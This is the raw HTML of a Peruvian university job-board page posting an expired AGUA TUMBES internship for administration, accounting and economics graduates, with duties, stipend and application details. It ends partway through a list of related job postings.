        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-8112  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								Practicante de Administración, Contabilidad, Economía
								<span class="count">394 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6644">AGUA TUMBES</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">AGUA TUMBES</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<span class="job-_full_address">
<i class="fa fa-map-marker"></i>
<em>Dirección: </em>
Av. José Jiménez S/N – Planta el Milagro - Tumbes – Perú
</span>
<span class="hidden" itemprop="jobLocation" itemscope itemtype="http://schema.org/Place"><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">Av. José Jiménez S/N – Planta el Milagro - Tumbes – Perú</span><span itemprop="addressRegion"></span><span itemprop="addressLocality"></span><span itemprop="postalCode">1</span></span></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-07-26T18:09:01-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-07-26
</span>
<span>
 - 2022-08-03
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-08-03</span>
<span class="job-category" itemprop="occupationalCategory">
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/administracion/" title="Ver todos los trabajos en: &ldquo;Administración&rdquo;"> Administración</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/contabilidad/" title="Ver todos los trabajos en: &ldquo;Contabilidad&rdquo;"> Contabilidad</a>
</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 930.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 930.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-08-03</span>				</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES-200x200.png" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES-300x300.png 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES-100x100.png 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES.png 400w" sizes="(max-width: 200px) 100vw, 200px" /> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6644">
                            AGUA TUMBES                        </a></h3>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i>Calle Bolognesi N° 194 - 1er Piso, Centro Cívico</span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 371</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> 072-600427 Anexo 100</li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                            <div class="noo-messages noo-message-error">
                            <ul>
                                <li>¡Esta oferta esta caducada!</li>
                            </ul>
                        </div>
                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<h2><span style="color: #000080;"><strong>Practicante de Administración, Contabilidad, Economía</strong> </span></h2>
<div><strong>Tipo de contrato:</strong> PRACTICAS</div>
<div><strong>Vacantes:</strong> 01</div>
<div><strong>Modalidad:</strong> Profesional</div>
<div><strong>Pueden postular:</strong> Egresado de la carrera profesional y/o técnica en Administración, Contabilidad, Economía y/o afines.</div>
<div><strong>Actividades A Realizar:</strong></div>
<div>Apoyo en la programación, inspección y control de los servicios prestados a los grandes consumidores y clientes especiales, así como los demás usuarios a fin de cumplir con los estándares de calidad y con las disposiciones comerciales en vigencia.»</div>
<div>Apoyo en la supervisión de los procesos de toma de lecturas, facturación, reparto de recibos, y acciones de cobranzas a los Altos Consumidores y demás usuarios.</div>
<div>Apoyo en la Gestión y control del pago oportuno de los usuarios Altos Consumidores y demás usuarios.</div>
<div>Apoyo en el Registro y seguimiento de Reclamos por Consumo de Altos Consumidores y demás usuarios.</div>
<div>Apoyo en el Control de los consumos periódicos de los Altos Consumidores con esmero, eficiencia, eficacia y transparencia respetando el derecho de los clientes a fin de contribuir al cumplimiento de las normas.</div>
<div>Apoyo en la Programación de los cortes y reconexiones de los usuarios Altos Consumidores y demás usuarios.</div>
<div>Apoyo en la Gestión y Facilitación de la formulación de convenios Interinstitucional para servicios de Agua Potable o Alcantarillado de Altos Consumidores y demás usuarios.</div>
<div>Apoyo en Controlar la correcta aplicación de las categorías tarifarias de los usuarios Altos Consumidores y demás usuarios.</div>
<div>Cumplir con el Reglamento Interno de Trabajo, Reglamento de Seguridad y Salud en el Trabajo, con las normas de control interno y con las disposiciones legales y administrativas vigentes, a fin de contribuir con el óptimo funcionamiento de la entidad.</div>
<div>Apoyo en otras funciones en materia de su competencia que le sean asignadas por su superior jerárquico.</div>
<div>Apoyo en otras funciones en materia de su competencia que le sean asignadas por la Gerencia Comercial.</div>
<div><strong>Subvención económica:</strong> S/. 930.00 Soles</div>
<div><strong>Prácticas para:</strong> Av. José Jiménez S/N – Planta el Milagro &#8211; Tumbes – Perú</div>
<div><strong>Fechas para postular:</strong> El 03 de agosto del 2022.</div>
<div><strong> ¿Cómo postular?</strong> Presentación de Ficha de Resumen Curricular y documentos que acreditan el cumplimiento de requisitos mínimos y formatos, por el correo electrónico: <a href="mailto:convocatorias@practicas.aguatumbes.gob.pe"><span style="color: #0000ff;"><strong>convocatorias@practicas.aguatumbes.gob.pe</strong></span></a> de 08:30 a 17:30 horas, indicando en el Asunto: Convocatoria Prácticas Profesionales N° 001-2022-UESST</div>
<div><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://www.aguatumbes.gob.pe/pdf/PRACTICAS/BASES/BASE_PRACTICANTE_N%C2%B0003-2022.pdf">Descarga aquí bases, y cronograma </a></strong></span></div>
<div><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://www.aguatumbes.gob.pe/index.php/ofertas-laborales/practicas-profesionales">Descarga aquí Anexos</a></strong></span></div>

	</div>

					        <div id="scroll69770b927edb9" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="59e879f6bc"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;6 of 6 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-11873 type-noo_job status-publish hentry job_category-administracion job_category-derecho job_type-practicas job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-derecho-administracion-ciencias-de-la-comunicacion/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-derecho-administracion-ciencias-de-la-comunicacion/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-derecho-administracion-ciencias-de-la-comunicacion/">
                        <img width="200" height="136" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/09/OSINERGMIN-200x136.png" class="" alt="OSINERGMING" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-derecho-administracion-ciencias-de-la-comunicacion/"
                       title="Permanent link to: &quot;Practicante de Derecho, Administración, Ciencias de la comunicación&quot;">Practicante de Derecho, Administración, Ciencias de la comunicación</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=8870">OSINERGMING</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">OSINERGMING</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-12-19T21:08:13-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-12-19
</span>
<span>
 - 2022-12-21
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-12-21</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/ 1,200.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/ 1,200.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-12-21</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11873"
                              data-title="Practicante de Derecho, Administración, Ciencias de la comunicación" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-derecho-administracion-ciencias-de-la-comunicacion/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11873"
                                data-action="noo_bookmark_job"
                                data-security="70c50ed873">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-derecho-administracion-ciencias-de-la-comunicacion%2F&amp;t=Practicante+de+Derecho%2C+Administraci%C3%B3n%2C+Ciencias+de+la+comunicaci%C3%B3n','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Derecho%2C+Administraci%C3%B3n%2C+Ciencias+de+la+comunicaci%C3%B3n&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-derecho-administracion-ciencias-de-la-comunicacion%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-derecho-administracion-ciencias-de-la-comunicacion%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-derecho-administracion-ciencias-de-la-comunicacion/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11873"
                       data-security="fcef4d2c16"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-11875 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-ingenieria-de-sistemas job_type-practicas job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia-ingenieria-informatica-otros/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia-ingenieria-informatica-otros/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia-ingenieria-informatica-otros/">
                        <img width="200" height="93" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/osiiii-200x93.png" class="" alt="Osinergmin" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia-ingenieria-informatica-otros/"
                       title="Permanent link to: &quot;Practicante de Administración, Contabilidad, Economía, Ingeniería Informática, otros&quot;">Practicante de Administración, Contabilidad, Economía, Ingeniería Informática, otros</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3466">Osinergmin</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Osinergmin</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-12-19T21:08:12-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-12-19
</span>
<span>
 - 2022-12-21
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-12-21</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/ 1,200.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/ 1,200.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-12-21</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11875"
                              data-title="Practicante de Administración, Contabilidad, Economía, Ingeniería Informática, otros" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia-ingenieria-informatica-otros/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11875"
                                data-action="noo_bookmark_job"
                                data-security="70c50ed873">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-administracion-contabilidad-economia-ingenieria-informatica-otros%2F&amp;t=Practicante+de+Administraci%C3%B3n%2C+Contabilidad%2C+Econom%C3%ADa%2C+Ingenier%C3%ADa+Inform%C3%A1tica%2C+otros','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Administraci%C3%B3n%2C+Contabilidad%2C+Econom%C3%ADa%2C+Ingenier%C3%ADa+Inform%C3%A1tica%2C+otros&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-administracion-contabilidad-economia-ingenieria-informatica-otros%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-administracion-contabilidad-economia-ingenieria-informatica-otros%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia-ingenieria-informatica-otros/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11875"
                       data-security="fcef4d2c16"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-11259 type-noo_job status-publish hentry job_category-administracion job_type-practicas job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-turismo-marketing-ciencias-de-la-comunicacion/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-turismo-marketing-ciencias-de-la-comunicacion/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-turismo-marketing-ciencias-de-la-comunicacion/">
                        <img width="112" height="48" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/10/PP_logo.png" class="" alt="COMISIÓN DE PROMOCIÓN DEL PERÚ PARA LA EXPORTACIÓN Y EL TURISMO" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
